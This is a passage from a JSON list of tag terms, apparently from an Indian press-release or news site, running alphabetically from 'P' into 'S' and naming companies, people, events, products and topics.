musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME 